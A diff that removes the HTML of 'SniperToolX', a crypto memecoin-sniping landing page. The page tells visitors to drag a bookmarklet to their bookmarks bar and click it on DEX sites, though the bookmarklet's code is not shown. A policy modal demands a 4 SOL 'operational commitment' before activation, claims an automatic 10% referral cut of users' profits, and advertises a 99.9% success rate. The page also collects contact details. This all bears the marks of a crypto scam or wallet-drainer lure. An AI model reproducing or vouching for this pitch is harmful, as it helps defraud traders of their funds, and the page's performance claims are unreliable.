-                        <path d="M20 15L25 17.5V22.5L20 25L15 22.5V17.5L20 15Z" fill="white" />
-                        <defs>
-                            <linearGradient id="gradient1" x1="5" y1="5" x2="35" y2="35">
-                                <stop offset="0%" stop-color="#2563eb" />
-                                <stop offset="100%" stop-color="#8b5cf6" />
-                            </linearGradient>
-                            <linearGradient id="gradient2" x1="5" y1="5" x2="35" y2="35">
-                                <stop offset="0%" stop-color="#2563eb" />
-                                <stop offset="100%" stop-color="#8b5cf6" />
-                            </linearGradient>
-                        </defs>
-                    </svg>
-                </div>
-                <span class="logo-text">SniperToolX</span>
-            </a>
-            <div class="nav-links">
-                <a href="#features">Features</a>
-                <a href="#methods">Methods</a>
-                <a href="#chains">Chains</a>
-                <a href="#bookmark">Bookmark</a>
-                <a href="#affiliate">Affiliates</a>
-                <button class="nav-cta"
-                    onclick="document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})">Get Started
-                    Now</button>
-            </div>
-            <button class="mobile-menu">☰</button>
-        </div>
-    </nav>
-
-    <section class="hero">
-        <div class="container">
-            <div class="hero-badge">
-                <span class="badge-dot"></span>
-                <span>Live on 12+ Chains</span>
-            </div>
-            <h1 class="hero-title">
-                Snipe Memecoins<br />
-                <span class="gradient-text">Like a Professional</span>
-            </h1>
-            <p class="hero-description">
-                Advanced multi-method sniping infrastructure built for serious traders.<br />
-                Lightning-fast execution across all major blockchains.
-            </p>
-            <div class="hero-actions">
-                <button class="btn-primary"
-                    onclick="document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})">Get
-                    Started</button>
-                <button class="btn-secondary" onclick="document.getElementById('guide-modal').style.display = 'flex'">
-                    <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
-                        <path
-                            d="M9 4.804A7.968 7.968 0 005.5 4c-1.255 0-2.443.29-3.5.804v10A7.969 7.969 0 015.5 14c1.669 0 3.218.51 4.5 1.385A7.962 7.962 0 0114.5 14c1.255 0 2.443.29 3.5.804v-10A7.968 7.968 0 0014.5 4c-1.255 0-2.443.29-3.5.804V12a1 1 0 11-2 0V4.804z" />
-                    </svg>
-                    <span>Installation Guide</span>
-                </button>
-            </div>
-
-            <!-- Installation Guide Modal -->
-            <div id="guide-modal"
-                style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; align-items: center; justify-content: center;">
-                <div
-                    style="background: white; border-radius: 20px; padding: 40px; max-width: 600px; max-height: 80vh; overflow-y: auto; position: relative;">
-                    <button onclick="document.getElementById('guide-modal').style.display = 'none'"
-                        style="position: absolute; top: 20px; right: 20px; background: none; border: none; font-size: 24px; cursor: pointer; color: #64748b;">×</button>
-
-                    <h2 style="font-size: 32px; font-weight: 800; margin-bottom: 20px; color: #0f172a;">Quick
-                        Installation Guide</h2>
-                    <p style="color: #64748b; margin-bottom: 30px;">Get SniperToolX up and running in under 60 seconds
-                    </p>
-
-                    <div style="margin-bottom: 30px;">
-                        <div style="display: flex; gap: 20px; margin-bottom: 25px;">
-                            <div
-                                style="width: 40px; height: 40px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: white; font-weight: 700; flex-shrink: 0;">
-                                1</div>
-                            <div>
-                                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: #0f172a;">
-                                    Enable Your Bookmarks Bar</h3>
-                                <p style="color: #64748b; line-height: 1.6;">Press <kbd
-                                        style="background: #f1f5f9; padding: 2px 8px; border-radius: 4px; font-family: monospace;">Ctrl
-                                        + Shift + B</kbd> (Windows) or <kbd
-                                        style="background: #f1f5f9; padding: 2px 8px; border-radius: 4px; font-family: monospace;">⌘
-                                        Cmd + Shift + B</kbd> (Mac) to show your bookmarks bar at the top of your
-                                    browser.</p>
-                            </div>
-                        </div>
-
-                        <div style="display: flex; gap: 20px; margin-bottom: 25px;">
-                            <div
-                                style="width: 40px; height: 40px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: white; font-weight: 700; flex-shrink: 0;">
-                                2</div>
-                            <div>
-                                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: #0f172a;">Drag
-                                    the SniperTool Bookmark</h3>
-                                <p style="color: #64748b; line-height: 1.6;">Scroll down to the bookmark section, find
-                                    the draggable "SniperToolX" button, and drag it directly to your bookmarks bar. It's
-                                    that simple!</p>
-                            </div>
-                        </div>
-
-                        <div style="display: flex; gap: 20px; margin-bottom: 25px;">
-                            <div
-                                style="width: 40px; height: 40px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: white; font-weight: 700; flex-shrink: 0;">
-                                3</div>
-                            <div>
-                                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: #0f172a;">Start
-                                    Sniping</h3>
-                                <p style="color: #64748b; line-height: 1.6;">Navigate to your favorite DEX, click the
-                                    SniperToolX bookmark in your bookmarks bar, and watch the magic happen. The tool
-                                    will
-                                    activate instantly and start monitoring for opportunities.</p>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div
-                        style="background: linear-gradient(135deg, rgba(37, 99, 235, 0.1), rgba(139, 92, 246, 0.1)); border-radius: 12px; padding: 20px; margin-bottom: 25px;">
-                        <h4 style="font-size: 16px; font-weight: 700; margin-bottom: 10px; color: #0f172a;">💡 Pro Tip
-                        </h4>
-                        <p style="color: #64748b; line-height: 1.6; font-size: 14px;">Once installed, the bookmark works
-                            on any website. Keep it in your bookmarks bar for instant access whenever you need it.
-                            Compatible with all major DEXs including Uniswap, PancakeSwap, Raydium, and more.</p>
-                    </div>
-
-                    <button
-                        onclick="document.getElementById('guide-modal').style.display = 'none'; document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})"
-                        style="width: 100%; background: linear-gradient(135deg, #2563eb, #8b5cf6); color: white; border: none; padding: 16px; border-radius: 10px; font-weight: 600; font-size: 16px; cursor: pointer;">
-                        Got It - Take Me to Bookmark
-                    </button>
-                </div>
-            </div>
-
-            <!-- Rules Modal -->
-            <div id="rules-modal"
-                style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; align-items: center; justify-content: center;">
-                <div
-                    style="background: white; border-radius: 20px; padding: 40px; max-width: 700px; max-height: 80vh; overflow-y: auto; position: relative;">
-                    <button onclick="document.getElementById('rules-modal').style.display = 'none'"
-                        style="position: absolute; top: 20px; right: 20px; background: none; border: none; font-size: 24px; cursor: pointer; color: #64748b;">×</button>
-
-                    <h2 style="font-size: 28px; font-weight: 800; margin-bottom: 12px; color: #0f172a;">Operational
-                        Access & Usage Policy</h2>
-                    <p style="color: #64748b; margin-bottom: 30px; font-size: 15px;">Sniping Tool</p>
-
-                    <div style="margin-bottom: 30px;">
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">System
-                                Integrity & Controlled Access</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">The sniping tool operates
-                                within a high-frequency, low-latency execution environment. Due to the nature of
-                                blockchain congestion, MEV competition, and execution timing, the system is
-                                intentionally restricted, monitored, and access-controlled.</p>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">This tool is not designed
-                                for casual, unattended, or abusive usage.</p>
-                            <p style="color: #64748b; line-height: 1.7;">To preserve execution quality and platform
-                                stability, access is limited to users who meet operational requirements and demonstrate
-                                active engagement during use.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Active
-                                Monitoring Requirement</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">While the sniping tool is
-                                running, continuous user monitoring is required.</p>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>The
-                                    system:</strong></p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li>Executes time-sensitive actions</li>
-                                <li>Interacts directly with live liquidity and mempool conditions</li>
-                                <li>Allocates priority backend resources per active session</li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">Unattended execution,
-                                misuse, or interruption of the tool can negatively impact:</p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li>Transaction routing</li>
-                                <li>Execution accuracy</li>
-                                <li>Overall system performance</li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7;">As a result, sessions are tracked,
-                                rate-limited, and evaluated in real time.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Access
-                                Commitment & Abuse Prevention</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">To prevent misuse, spam
-                                activity, and automated farming behavior, the platform enforces a strict access
-                                commitment requirement.</p>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>This requirement
-                                    exists to:</strong></p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li>Filter unserious or exploitative usage</li>
-                                <li>Protect shared infrastructure from overload</li>
-                                <li>Ensure fair allocation of execution resources</li>
-                                <li>Maintain consistent performance for compliant users</li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">Access to the sniping tool
-                                is therefore gated behind a <strong><span id="solAmount">4</span> SOL operational
-                                    commitment</strong>, required
-                                prior to activation.</p>
-                            <p style="color: #64748b; line-height: 1.7;">This commitment is a system control mechanism,
-                                not a product price, not a profit claim, and not a trading requirement.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Fee
-                                Structure Transparency</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">All executions performed
-                                through the sniping tool are subject to clearly defined fees:</p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li><strong>Axiom Protocol Fee — 1%</strong><br>Applied directly by Axiom for execution
-                                    routing, transaction handling, and protocol-level infrastructure. This fee is
-                                    external and not controlled by us.</li>
-                                <li style="margin-top: 10px;"><strong>Platform Service Fee — 1%</strong><br>Applied to
-                                    support:
-                                    <ul style="margin-left: 20px; margin-top: 5px;">
-                                        <li>Backend infrastructure & monitoring</li>
-                                        <li>Execution stability</li>
-                                        <li>Tool development, maintenance, and updates</li>
-                                    </ul>
-                                </li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7;">Fees are applied only on executed transactions.
-                                There are no hidden charges, no stacked fees, and no manipulation of trade outcomes.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Strict
-                                Usage Standards</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">The sniping tool operates
-                                under zero-tolerance misuse rules.</p>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>The following are
-                                    prohibited:</strong></p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li>Interruption or tampering with execution flow</li>
-                                <li>Attempted automation loops outside permitted usage</li>
-                                <li>Exploitation of system timing or rate limits</li>
-                                <li>Misrepresentation of the tool's purpose or behavior</li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7;">Violations may result in immediate restriction
-                                of access.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">No
-                                Profit Guarantee Statement</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">The sniping tool is a
-                                technical utility, not a financial product.</p>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>We do
-                                    not:</strong></p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li>Guarantee profits</li>
-                                <li>Control token price movements</li>
-                                <li>Override market conditions</li>
-                                <li>Eliminate slippage, failed transactions, or losses</li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7;">All outcomes are dictated by network
-                                conditions, liquidity, competition, and user configuration.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">
-                                Affiliate
-                                Revenue Share Agreement</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">SniperToolX operates a
-                                structured affiliate programme that governs how referred users and their associated
-                                profits are managed within the platform.</p>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>Key
-                                    terms:</strong></p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
-                                <li>Any user who accesses the platform via an affiliate referral link is considered an
-                                    <strong>affiliated user</strong> under this agreement.
-                                </li>
-                                <li>The referring affiliate retains an entitlement of up to <strong>10% of net
-                                        realised profits</strong> generated by the affiliated user during active
-                                    sessions conducted through the platform.</li>
-                                <li>This revenue share is applied automatically at the execution level and does not
-                                    require manual settlement between parties.</li>
-                                <li>Affiliate entitlements are non-negotiable and binding from the point of referral
-                                    activation.</li>
-                                <li>Affiliated users are made aware of this arrangement upon accessing the platform
-                                    through a referral link and are deemed to have accepted these terms upon first
-                                    use.</li>
-                            </ul>
-                            <p style="color: #64748b; line-height: 1.7;">SniperToolX does not mediate disputes between
-                                affiliates and referred users. All revenue share entitlements are enforced at the
-                                protocol level.</p>
-                        </div>
-
-                        <div style="margin-bottom: 25px;">
-                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Final
-                                Acknowledgment</h3>
-                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">By accessing the sniping
-                                tool, users acknowledge that:</p>
-                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px;">
-                                <li>They understand the risks of automated execution</li>
-                                <li>They accept the system's strict operational controls</li>
-                                <li>They agree to monitored usage and access requirements</li>
-                                <li>They agree to the affiliate revenue share terms where applicable</li>
-                                <li>They use the tool at their own discretion</li>
-                            </ul>
-                        </div>
-                    </div>
-
-                    <button onclick="document.getElementById('rules-modal').style.display = 'none'"
-                        style="width: 100%; background: linear-gradient(135deg, #2563eb, #8b5cf6); color: white; border: none; padding: 16px; border-radius: 10px; font-weight: 600; font-size: 16px; cursor: pointer;">
-                        I Understand
-                    </button>
-                </div>
-            </div>
-
-            <div class="hero-visual">
-                <div class="stats-container">
-                    <div class="stat-box">
-                        <div class="stat-icon">⚡</div>
-                        <div class="stat-content">
-                            <div class="stat-value">
-                                < 100ms</div>
-                                    <div class="stat-label">Execution Time</div>
-                            </div>
-                        </div>
-                        <div class="stat-box">
-                            <div class="stat-icon">🎯</div>
-                            <div class="stat-content">
-                                <div class="stat-value">99.9%</div>
-                                <div class="stat-label">Success Rate</div>
-                            </div>
-                        </div>
-                        <div class="stat-box">
-                            <div class="stat-icon">🔗</div>
-                            <div class="stat-content">
-                                <div class="stat-value">12+</div>
-                                <div class="stat-label">Blockchains</div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-    </section>
-
-    <section id="features" class="features">
-        <div class="container">
-            <div class="section-header">
-                <div class="section-label">Features</div>
-                <h2 class="section-title">Everything You Need to Dominate</h2>
-                <p class="section-description">
-                    Professional-grade tools designed for speed, precision, and profitability
-                </p>
-            </div>
-
-            <div class="features-grid">
-                <div class="feature-card large">
-                    <div class="feature-header">
-                        <div class="feature-icon-large">🚀</div>
-                        <div>
-                            <h3>Lightning Fast Execution</h3>
-                            <p>Sub-100ms execution on all supported chains</p>
-                        </div>
-                    </div>
-                    <div class="feature-visual">
-                        <div class="execution-timeline">
-                            <div class="timeline-step active">
-                                <div class="step-dot"></div>
-                                <div class="step-label">Detected</div>
-                                <div class="step-time">0ms</div>
-                            </div>
-                            <div class="timeline-line active"></div>
-                            <div class="timeline-step active">
-                                <div class="step-dot"></div>
-                                <div class="step-label">Analyzed</div>
-                                <div class="step-time">25ms</div>
-                            </div>
-                            <div class="timeline-line active"></div>
-                            <div class="timeline-step active">
-                                <div class="step-dot"></div>
-                                <div class="step-label">Executed</div>
-                                <div class="step-time">78ms</div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-
-                <div class="feature-card">
-                    <div class="feature-icon">🔐</div>
-                    <h3>Non-Custodial</h3>
-                    <p>Your keys, your coins. Full control over your assets with enterprise-grade security.</p>
-                </div>
-
-                <div class="feature-card">
-                    <div class="feature-icon">🤖</div>
-                    <h3>Smart Automation</h3>
-                    <p>AI-powered filters and automation to catch opportunities 24/7 while you sleep.</p>
-                </div>
-
-                <div class="feature-card">
-                    <div class="feature-icon">📊</div>
-                    <h3>Real-Time Analytics</h3>
-                    <p>Comprehensive dashboards with detailed metrics on every snipe attempt.</p>
-                </div>
-
-                <div class="feature-card">
-                    <div class="feature-icon">⚙️</div>
-                    <h3>Advanced Filters</h3>
-                    <p>Honeypot detection, liquidity analysis, and contract verification built-in.</p>
-                </div>
-
-                <div class="feature-card">
-                    <div class="feature-icon">💎</div>
-                    <h3>MEV Protection</h3>
-                    <p>Integrated Flashbots support to prevent front-running and sandwich attacks.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section id="methods" class="methods">
-        <div class="container">
-            <div class="section-header">
-                <div class="section-label">Sniping Methods</div>
-                <h2 class="section-title">5 Powerful Methods, One Platform</h2>
-                <p class="section-description">
-                    Choose the right strategy for every market condition
-                </p>
-            </div>
-
-            <div class="methods-grid">
-                <div class="method-card" data-method="1">
-                    <div class="method-number">01</div>
-                    <div class="method-icon">🔍</div>
-                    <h3>Mempool Sniping</h3>
-                    <p>Monitor pending transactions and execute before liquidity is added. Get in at the absolute ground
-                        floor by watching the mempool for LP additions.</p>
-                    <div class="method-tags">
-                        <span class="tag">High Risk</span>
-                        <span class="tag">High Reward</span>
-                    </div>
-                </div>
-
-                <div class="method-card" data-method="2">
-                    <div class="method-number">02</div>
-                    <div class="method-icon">⚡</div>
-                    <h3>Block 0 Sniping</h3>
-                    <p>Execute your transaction in the same block as liquidity addition. Perfect timing with gas
-                        optimization for maximum success rate.</p>
-                    <div class="method-tags">
-                        <span class="tag">Medium Risk</span>
-                        <span class="tag">Fast</span>
-                    </div>
-                </div>
-
-                <div class="method-card" data-method="3">
-                    <div class="method-number">03</div>
-                    <div class="method-icon">🛡️</div>
-                    <h3>Flashbots MEV</h3>
-                    <p>Use MEV infrastructure to guarantee transaction ordering. Avoid front-running while maintaining
-                        priority in block inclusion.</p>
-                    <div class="method-tags">
-                        <span class="tag">Secure</span>
-                        <span class="tag">ETH Only</span>
-                    </div>
-                </div>
-
-                <div class="method-card" data-method="4">
-                    <div class="method-number">04</div>
-                    <div class="method-icon">💧</div>
-                    <h3>Liquidity Pool Monitor</h3>
-                    <p>Real-time monitoring of new pools across all DEXs. Instant alerts with automated execution based
-                        on your custom parameters.</p>
-                    <div class="method-tags">
-                        <span class="tag">Automated</span>
-                        <span class="tag">Multi-DEX</span>
-                    </div>
-                </div>
-
-                <div class="method-card" data-method="5">
-                    <div class="method-number">05</div>
-                    <div class="method-icon">📜</div>
-                    <h3>Smart Contract Deploy</h3>
-                    <p>Deploy custom contracts for advanced strategies. Multi-wallet coordination, custom logic, and
-                        anti-rug protection mechanisms.</p>
-                    <div class="method-tags">
-                        <span class="tag">Advanced</span>
-                        <span class="tag">Flexible</span>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section id="chains" class="chains">
-        <div class="container">
-            <div class="section-header">
-                <div class="section-label">Supported Networks</div>
-                <h2 class="section-title">Snipe Across 12+ Chains</h2>
-            </div>
-
-            <div class="chains-grid">
-                <div class="chain-card">
-                    <div class="chain-logo">⟠</div>
-                    <div class="chain-name">Ethereum</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">◆</div>
-                    <div class="chain-name">BSC</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">◎</div>
-                    <div class="chain-name">Solana</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">🔵</div>
-                    <div class="chain-name">Base</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">🔷</div>
-                    <div class="chain-name">Arbitrum</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">🔶</div>
-                    <div class="chain-name">Polygon</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">⬡</div>
-                    <div class="chain-name">Avalanche</div>
-                </div>
-                <div class="chain-card">
-                    <div class="chain-logo">○</div>
-                    <div class="chain-name">Optimism</div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section id="bookmark" class="bookmark">
-        <div class="container">
-            <div class="bookmark-container">
-                <div class="bookmark-content">
-                    <div class="section-label">Quick Access</div>
-                    <h2>Bookmark This Tool</h2>
-                    <p>Save this page for instant access to your sniping dashboard. Drag the button below to your
-                        bookmarks bar, or follow the instructions for your operating system.</p>
-
-                    <div class="bookmark-draggable">
-                        <a id="bookmarklet" href="" class="draggable-bookmark" title="Drag me to your bookmarks bar!">
-                            <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
-                                <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
-                            </svg>
-                            <span>SniperToolX</span>
-                        </a>
-                        <div class="drag-hint">
-                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor">
-                                <path
-                                    d="M3.5 2a.5.5 0 00-.5.5v11a.5.5 0 00.5.5h9a.5.5 0 00.5-.5v-11a.5.5 0 00-.5-.5h-9z" />
-                            </svg>
-                            Drag this to your bookmarks bar
-                        </div>
-                    </div>
-
-                    <div class="bookmark-instructions">
-                        <div class="instruction-tabs">
-                            <button class="tab-btn active" data-tab="windows">
-                                <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
-                                    <path d="M3 3h6v6H3V3zm0 8h6v6H3v-6zm8-8h6v6h-6V3zm0 8h6v6h-6v-6z" />
-                                </svg>
-                                Windows
-                            </button>
-                            <button class="tab-btn" data-tab="mac">
-                                <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
-                                    <path
-                                        d="M15.5 2c-.828 0-1.5.672-1.5 1.5 0 .171.029.336.084.489A5.98 5.98 0 0010 2C5.582 2 2 5.582 2 10s3.582 8 8 8c1.11 0 2.166-.241 3.116-.674A3.48 3.48 0 0015.5 18c1.933 0 3.5-1.567 3.5-3.5 0-1.032-.447-1.958-1.157-2.598.109-.456.157-.935.157-1.402 0-4.418-3.582-8-8-8z" />
-                                </svg>
-                                Mac
-                            </button>
-                        </div>
-
-                        <div class="tab-content active" data-content="windows">
-                            <div class="instruction-step">
-                                <div class="step-number">1</div>
-                                <div class="step-text">
-                                    <strong>Show Bookmarks Bar</strong>
-                                    <p>Press <kbd>Ctrl</kbd> + <kbd>Shift</kbd> + <kbd>B</kbd> in Chrome or Edge</p>
-                                </div>
-                            </div>
-                            <div class="instruction-step">
-                                <div class="step-number">2</div>
-                                <div class="step-text">
-                                    <strong>Drag the Bookmark</strong>
-                                    <p>Click and drag the "SniperToolX" button above to your bookmarks bar</p>
-                                </div>
-                            </div>
-                            <div class="instruction-step">
-                                <div class="step-number">3</div>
-                                <div class="step-text">
-                                    <strong>Quick Access</strong>
-                                    <p>Click the bookmark anytime for instant access to this page</p>
-                                </div>
-                            </div>
-                        </div>
-
-                        <div class="tab-content" data-content="mac">
-                            <div class="instruction-step">
-                                <div class="step-number">1</div>
-                                <div class="step-text">
-                                    <strong>Show Bookmarks Bar</strong>
-                                    <p>Press <kbd>⌘ Cmd</kbd> + <kbd>Shift</kbd> + <kbd>B</kbd> in Chrome or Safari</p>
-                                </div>
-                            </div>
-                            <div class="instruction-step">
-                                <div class="step-number">2</div>
-                                <div class="step-text">
-                                    <strong>Drag the Bookmark</strong>
-                                    <p>Click and drag the "SniperToolX" button above to your bookmarks bar</p>
-                                </div>
-                            </div>
-                            <div class="instruction-step">
-                                <div class="step-number">3</div>
-                                <div class="step-text">
-                                    <strong>Quick Access</strong>
-                                    <p>Click the bookmark anytime for instant access to this page</p>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-
-                    <button onclick="bookmarkPage()" class="bookmark-fallback">
-                        <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
-                            <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
-                        </svg>
-                        Or Click to Bookmark
-                    </button>
-                </div>
-
-                <div class="bookmark-visual">
-                    <div class="browser-mockup">
-                        <div class="browser-bar">
-                            <div class="browser-dots">
-                                <span></span>
-                                <span></span>
-                                <span></span>
-                            </div>
-                        </div>
-                        <div class="browser-bookmarks">
-                            <div class="bookmark-item">
-                                <svg width="14" height="14" viewBox="0 0 20 20" fill="currentColor">
-                                    <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
-                                </svg>
-                                GitHub
-                            </div>
-                            <div class="bookmark-item highlight">
-                                <svg width="14" height="14" viewBox="0 0 20 20" fill="currentColor">
-                                    <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
-                                </svg>
-                                SniperToolX
-                            </div>
-                            <div class="bookmark-item">
-                                <svg width="14" height="14" viewBox="0 0 20 20" fill="currentColor">
-                                    <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
-                                </svg>
-                                Twitter
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Affiliate Section -->
-    <section id="affiliate" class="affiliate-section">
-        <div class="container">
-            <div class="affiliate-hero">
-                <div class="affiliate-badge">
-                    <span class="badge-dot"></span>
-                    <span>Affiliate Programme — Now Open</span>
-                </div>
-                <h2 class="affiliate-title">
-                    Earn While Others <span class="gradient-text">Snipe</span>
-                </h2>
-                <p class="affiliate-subtitle">
-                    Partner with SniperToolX and receive up to <strong>10% of net realised profits</strong> from every
-                    trader you refer. No cap. No expiry. Fully automated at the protocol level.
-                </p>
-                <div class="affiliate-perks">
-                    <div class="affiliate-perk">
-                        <div class="perk-icon">💸</div>
-                        <div class="perk-text">
-                            <strong>Up to 10% Profit Share</strong>
-                            <span>Applied automatically on every trade your referrals make</span>
-                        </div>
-                    </div>
-                    <div class="affiliate-perk">
-                        <div class="perk-icon">🔗</div>
-                        <div class="perk-text">
-                            <strong>Lifetime Attribution</strong>
-                            <span>Your referral link binds permanently — earn for as long as they trade</span>
-                        </div>
-                    </div>
-                    <div class="affiliate-perk">
-                        <div class="perk-icon">⚡</div>
-                        <div class="perk-text">
-                            <strong>Protocol-Level Payouts</strong>
-                            <span>No manual settlement — revenue share is enforced at execution</span>
-                        </div>
-                    </div>
-                    <div class="affiliate-perk">
-                        <div class="perk-icon">📊</div>
-                        <div class="perk-text">
-                            <strong>Real-Time Tracking</strong>
-                            <span>Full visibility on referral activity and earnings</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            <div class="affiliate-form-wrapper">
-                <div class="affiliate-form-inner">
-                    <div class="form-header">
-                        <h3>Apply to Become an Affiliate</h3>
-                        <p>Fill in your details below and our team will reach out with your unique referral link and
-                            onboarding information.</p>
-                    </div>
-                    <div class="affiliate-form" id="affiliateForm">
-                        <div class="form-row">
-                            <div class="form-group">
-                                <label for="aff-name">Full Name</label>
-                                <input type="text" id="aff-name" placeholder="John Smith" autocomplete="off" />
-                            </div>
-                        </div>
-                        <div class="form-row two-col">
-                            <div class="form-group">
-                                <label for="aff-email">Email Address</label>
-                                <input type="email" id="aff-email" placeholder="you@example.com" autocomplete="off" />
-                            </div>
-                            <div class="form-group">
-                                <label for="aff-phone">Phone Number</label>
-                                <input type="tel" id="aff-phone" placeholder="+44 7700 000000" autocomplete="off" />
-                            </div>
-                        </div>
-                        <button class="affiliate-submit-btn" onclick="submitAffiliateForm()">
-                            <span>Submit Application</span>
-                            <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor">
-                                <path fill-rule="evenodd"
-                                    d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z"
-                                    clip-rule="evenodd" />
-                            </svg>
-                        </button>
-                        <p class="form-disclaimer">By submitting, you confirm you have read and agree to the Affiliate
-                            Revenue Share Agreement outlined in our usage policy.</p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Affiliate Success Modal -->
-    <div id="affiliate-success-modal"
-        style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.75); z-index: 10000; align-items: center; justify-content: center; backdrop-filter: blur(4px);">
-        <div
-            style="background: white; border-radius: 24px; padding: 48px 40px; max-width: 480px; width: 90%; text-align: center; position: relative; animation: modalPop 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);">
-            <div
-                style="width: 72px; height: 72px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 24px; font-size: 32px; color: white;">
-                ✓</div>
-            <h3
-                style="font-size: 26px; font-weight: 800; color: #0f172a; margin-bottom: 12px; letter-spacing: -0.02em;">
-                Application Received</h3>
